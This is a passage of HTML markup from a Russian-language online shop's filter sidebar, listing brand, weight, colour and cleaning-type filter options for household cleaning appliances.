                                                <a href="#!" class="link filter-tag "><span>ICLEBO                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_2041626887"></small></a>

												<label data-role="label_arrFilter_659_2041626887" class="hide bx-filter-param-label " for="arrFilter_659_2041626887">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_2041626887"
															id="arrFilter_659_2041626887"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="ICLEBO">ICLEBO</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>ILIFE                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_3910130838"></small></a>

												<label data-role="label_arrFilter_659_3910130838" class="hide bx-filter-param-label " for="arrFilter_659_3910130838">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_3910130838"
															id="arrFilter_659_3910130838"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="ILIFE">ILIFE</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>JVC                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_2620014236"></small></a>

												<label data-role="label_arrFilter_659_2620014236" class="hide bx-filter-param-label " for="arrFilter_659_2620014236">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_2620014236"
															id="arrFilter_659_2620014236"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="JVC">JVC</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Kitfort                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_420078411"></small></a>

												<label data-role="label_arrFilter_659_420078411" class="hide bx-filter-param-label " for="arrFilter_659_420078411">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_420078411"
															id="arrFilter_659_420078411"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="Kitfort">Kitfort</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>MAKITA                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_88540131"></small></a>

												<label data-role="label_arrFilter_659_88540131" class="hide bx-filter-param-label " for="arrFilter_659_88540131">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_88540131"
															id="arrFilter_659_88540131"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="MAKITA">MAKITA</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Midea                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_155395596"></small></a>

												<label data-role="label_arrFilter_659_155395596" class="hide bx-filter-param-label " for="arrFilter_659_155395596">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_155395596"
															id="arrFilter_659_155395596"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="Midea">Midea</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>MIELE                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_1237327324"></small></a>

												<label data-role="label_arrFilter_659_1237327324" class="hide bx-filter-param-label " for="arrFilter_659_1237327324">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_1237327324"
															id="arrFilter_659_1237327324"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="MIELE">MIELE</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>PANDA                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_427247842"></small></a>

												<label data-role="label_arrFilter_659_427247842" class="hide bx-filter-param-label " for="arrFilter_659_427247842">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_427247842"
															id="arrFilter_659_427247842"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="PANDA">PANDA</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>PHILIPS                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_3648979021"></small></a>

												<label data-role="label_arrFilter_659_3648979021" class="hide bx-filter-param-label " for="arrFilter_659_3648979021">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_3648979021"
															id="arrFilter_659_3648979021"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="PHILIPS">PHILIPS</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Pioneer                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_38710079"></small></a>

												<label data-role="label_arrFilter_659_38710079" class="hide bx-filter-param-label " for="arrFilter_659_38710079">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_38710079"
															id="arrFilter_659_38710079"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="Pioneer">Pioneer</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>PROFFI                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_3961824982"></small></a>

												<label data-role="label_arrFilter_659_3961824982" class="hide bx-filter-param-label " for="arrFilter_659_3961824982">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_3961824982"
															id="arrFilter_659_3961824982"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="PROFFI">PROFFI</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>RED Solution                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_2605185669"></small></a>

												<label data-role="label_arrFilter_659_2605185669" class="hide bx-filter-param-label " for="arrFilter_659_2605185669">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_2605185669"
															id="arrFilter_659_2605185669"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="RED Solution">RED Solution</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>REDMOND                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_3227791628"></small></a>

												<label data-role="label_arrFilter_659_3227791628" class="hide bx-filter-param-label " for="arrFilter_659_3227791628">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_3227791628"
															id="arrFilter_659_3227791628"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="REDMOND">REDMOND</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Samsung                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_2367533627"></small></a>

												<label data-role="label_arrFilter_659_2367533627" class="hide bx-filter-param-label " for="arrFilter_659_2367533627">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_2367533627"
															id="arrFilter_659_2367533627"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="Samsung">Samsung</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Scarlett                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_2272098024"></small></a>

												<label data-role="label_arrFilter_659_2272098024" class="hide bx-filter-param-label " for="arrFilter_659_2272098024">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_2272098024"
															id="arrFilter_659_2272098024"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="Scarlett">Scarlett</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>SUPRA                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_4114585495"></small></a>

												<label data-role="label_arrFilter_659_4114585495" class="hide bx-filter-param-label " for="arrFilter_659_4114585495">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_4114585495"
															id="arrFilter_659_4114585495"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="SUPRA">SUPRA</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>TEFAL                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_778719264"></small></a>

												<label data-role="label_arrFilter_659_778719264" class="hide bx-filter-param-label " for="arrFilter_659_778719264">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_778719264"
															id="arrFilter_659_778719264"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="TEFAL">TEFAL</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>TESVOR                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_1321841920"></small></a>

												<label data-role="label_arrFilter_659_1321841920" class="hide bx-filter-param-label " for="arrFilter_659_1321841920">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_1321841920"
															id="arrFilter_659_1321841920"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="TESVOR">TESVOR</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Timberk                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_2345449404"></small></a>

												<label data-role="label_arrFilter_659_2345449404" class="hide bx-filter-param-label " for="arrFilter_659_2345449404">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_2345449404"
															id="arrFilter_659_2345449404"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="Timberk">Timberk</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Weissgauff                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_219140800"></small></a>

												<label data-role="label_arrFilter_659_219140800" class="hide bx-filter-param-label " for="arrFilter_659_219140800">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_219140800"
															id="arrFilter_659_219140800"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="Weissgauff">Weissgauff</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>XIAOMI                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_2184750849"></small></a>

												<label data-role="label_arrFilter_659_2184750849" class="hide bx-filter-param-label " for="arrFilter_659_2184750849">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_2184750849"
															id="arrFilter_659_2184750849"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="XIAOMI">XIAOMI</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>XROBOT                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_4151912910"></small></a>

												<label data-role="label_arrFilter_659_4151912910" class="hide bx-filter-param-label " for="arrFilter_659_4151912910">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_4151912910"
															id="arrFilter_659_4151912910"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="XROBOT">XROBOT</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>АКСИОН                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_1328410468"></small></a>

												<label data-role="label_arrFilter_659_1328410468" class="hide bx-filter-param-label " for="arrFilter_659_1328410468">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_1328410468"
															id="arrFilter_659_1328410468"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="АКСИОН">АКСИОН</span>
													</span>
												</label>
                                            </div>
																			</div>
							
							<div style="clear: both"></div>
						</div>
					</div>
				
					<div class="filter-type bx-filter-parameters-box">
						<span class="bx-filter-container-modef"></span>
                        <div class="filter-type__name " data-property_id="566">Вес (кг)</div>

						<div class="filter-type__dropdown" data-role="bx_filter_block" style="padding:0px;">

							                                                                <div class="filter-range bx-filter-parameters-box bx-active">
                                    <span class="bx-filter-container-modef"></span>

                                    <div class="filter-range__bottom number">
                                        <div class="filter-range__value">
                                            <input
                                                class="min-price js-number"
                                                type="text"
                                                name="arrFilter_566_MIN"
                                                id="arrFilter_566_MIN"
                                                value=""
                                                size="5"
                                                onkeyup="smartFilter.keyup(this);"
                                                />
                                        </div>
                                        <div class="filter-range__value">
                                            <input
                                                class="max-price js-number"
                                                type="text"
                                                name="arrFilter_566_MAX"
                                                id="arrFilter_566_MAX"
                                                value=""
                                                size="5"
                                                onkeyup="smartFilter.keyup(this)"
                                                />
                                        </div>
                                    </div>
                                </div>


									<div class="col-xs-10 col-xs-offset-1 bx-ui-slider-track-container hide">
										<div class="bx-ui-slider-track" id="drag_track_566">

											<div class="bx-ui-slider-part p1"><span>0</span></div>
											<div class="bx-ui-slider-part p2"><span>2</span></div>
											<div class="bx-ui-slider-part p3"><span>4</span></div>
											<div class="bx-ui-slider-part p4"><span>5</span></div>
											<div class="bx-ui-slider-part p5"><span>7</span></div>

											<div class="bx-ui-slider-pricebar-vd" style="left: 0;right: 0;" id="colorUnavailableActive_566"></div>
											<div class="bx-ui-slider-pricebar-vn" style="left: 0;right: 0;" id="colorAvailableInactive_566"></div>
											<div class="bx-ui-slider-pricebar-v"  style="left: 0;right: 0;" id="colorAvailableActive_566"></div>
											<div class="bx-ui-slider-range" 	id="drag_tracker_566"  style="left: 0;right: 0;">
												<a class="bx-ui-slider-handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_566"></a>
												<a class="bx-ui-slider-handle right" style="right:0;" href="javascript:void(0)" id="right_slider_566"></a>
											</div>
										</div>
									</div>
																		<script type="text/javascript">
										BX.ready(function(){
											window['trackBar566'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_566','rightSlider':'right_slider_566','tracker':'drag_tracker_566','trackerWrap':'drag_track_566','minInputId':'arrFilter_566_MIN','maxInputId':'arrFilter_566_MAX','minPrice':'0','maxPrice':'7','curMinPrice':'','curMaxPrice':'','fltMinPrice':'0','fltMaxPrice':'7','precision':'0','colorUnavailableActive':'colorUnavailableActive_566','colorAvailableActive':'colorAvailableActive_566','colorAvailableInactive':'colorAvailableInactive_566'});
										});
									</script>
									
							<div style="clear: both"></div>
						</div>
					</div>
				
					<div class="filter-type bx-filter-parameters-box">
						<span class="bx-filter-container-modef"></span>
                        <div class="filter-type__name " data-property_id="67">Цвет</div>

						<div class="filter-type__dropdown" data-role="bx_filter_block" style="">

							
									<div class="filter-tags">
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Белый, комбинированный                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_67_1082926042"></small></a>

												<label data-role="label_arrFilter_67_1082926042" class="hide bx-filter-param-label " for="arrFilter_67_1082926042">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_67_1082926042"
															id="arrFilter_67_1082926042"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="Белый, комбинированный">Белый, комбинированный</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Комбинированный                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_67_2896646126"></small></a>

												<label data-role="label_arrFilter_67_2896646126" class="hide bx-filter-param-label " for="arrFilter_67_2896646126">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_67_2896646126"
															id="arrFilter_67_2896646126"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="комбинированный">комбинированный</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Черно-белый                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_67_456197461"></small></a>

												<label data-role="label_arrFilter_67_456197461" class="hide bx-filter-param-label " for="arrFilter_67_456197461">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_67_456197461"
															id="arrFilter_67_456197461"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="Черно-белый">Черно-белый</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Черный, Белый                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_67_2606325779"></small></a>

												<label data-role="label_arrFilter_67_2606325779" class="hide bx-filter-param-label " for="arrFilter_67_2606325779">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_67_2606325779"
															id="arrFilter_67_2606325779"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="Черный, Белый">Черный, Белый</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Черный, комбинированный                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_67_3852596379"></small></a>

												<label data-role="label_arrFilter_67_3852596379" class="hide bx-filter-param-label " for="arrFilter_67_3852596379">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_67_3852596379"
															id="arrFilter_67_3852596379"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="Черный, комбинированный">Черный, комбинированный</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Черный, Серый                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_67_3496038491"></small></a>

												<label data-role="label_arrFilter_67_3496038491" class="hide bx-filter-param-label " for="arrFilter_67_3496038491">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_67_3496038491"
															id="arrFilter_67_3496038491"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="Черный, Серый">Черный, Серый</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Коричневый                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_67_1830392916"></small></a>

												<label data-role="label_arrFilter_67_1830392916" class="hide bx-filter-param-label " for="arrFilter_67_1830392916">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_67_1830392916"
															id="arrFilter_67_1830392916"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="Коричневый">Коричневый</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Синий                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_67_2654390964"></small></a>

												<label data-role="label_arrFilter_67_2654390964" class="hide bx-filter-param-label " for="arrFilter_67_2654390964">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_67_2654390964"
															id="arrFilter_67_2654390964"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="Синий">Синий</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Красный                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_67_4200685455"></small></a>

												<label data-role="label_arrFilter_67_4200685455" class="hide bx-filter-param-label " for="arrFilter_67_4200685455">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_67_4200685455"
															id="arrFilter_67_4200685455"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="Красный">Красный</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Белый                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_67_1120914852"></small></a>

												<label data-role="label_arrFilter_67_1120914852" class="hide bx-filter-param-label " for="arrFilter_67_1120914852">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_67_1120914852"
															id="arrFilter_67_1120914852"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="Белый">Белый</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Черный                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_67_2307242536"></small></a>

												<label data-role="label_arrFilter_67_2307242536" class="hide bx-filter-param-label " for="arrFilter_67_2307242536">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_67_2307242536"
															id="arrFilter_67_2307242536"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="Черный">Черный</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Серый                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_67_3784571618"></small></a>

												<label data-role="label_arrFilter_67_3784571618" class="hide bx-filter-param-label " for="arrFilter_67_3784571618">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_67_3784571618"
															id="arrFilter_67_3784571618"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="Серый">Серый</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Серебристый                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_67_794499163"></small></a>

												<label data-role="label_arrFilter_67_794499163" class="hide bx-filter-param-label " for="arrFilter_67_794499163">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_67_794499163"
															id="arrFilter_67_794499163"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="Серебристый">Серебристый</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Золотой                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_67_1202265425"></small></a>

												<label data-role="label_arrFilter_67_1202265425" class="hide bx-filter-param-label " for="arrFilter_67_1202265425">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_67_1202265425"
															id="arrFilter_67_1202265425"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="Золотой">Золотой</span>
													</span>
												</label>
                                            </div>
																			</div>
							
							<div style="clear: both"></div>
						</div>
					</div>
				
					<div class="filter-type bx-filter-parameters-box">
						<span class="bx-filter-container-modef"></span>
                        <div class="filter-type__name " data-property_id="294">Тип уборки</div>

						<div class="filter-type__dropdown" data-role="bx_filter_block" style="">

							
									<div class="filter-tags">
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Влажная                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_294_1007702622"></small></a>

												<label data-role="label_arrFilter_294_1007702622" class="hide bx-filter-param-label " for="arrFilter_294_1007702622">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_294_1007702622"
															id="arrFilter_294_1007702622"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="влажная">влажная</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Влажная, комбинированная, сухая                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_294_1175223245"></small></a>

												<label data-role="label_arrFilter_294_1175223245" class="hide bx-filter-param-label " for="arrFilter_294_1175223245">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
